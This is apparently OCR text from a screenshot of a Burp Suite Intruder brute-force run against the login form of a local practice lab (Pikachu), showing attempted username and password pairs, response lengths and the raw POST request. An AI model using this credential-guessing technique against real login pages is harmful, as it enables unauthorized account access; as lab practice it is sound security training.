 Attack Save Columns 3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
21 admin 123456 200 35088
12 kobe 123 200 35112
13 root 123 200 35112
14 test 123 200 35112
15 lucy 123 200 35112
16 admin 123123 200 35112
17 kobe 123123 200 35112
18 root 123123 200 35112
19 test 123123 200 35112
20 lucy 123123 200 35112
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
hange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
Search 0 highlights
Finished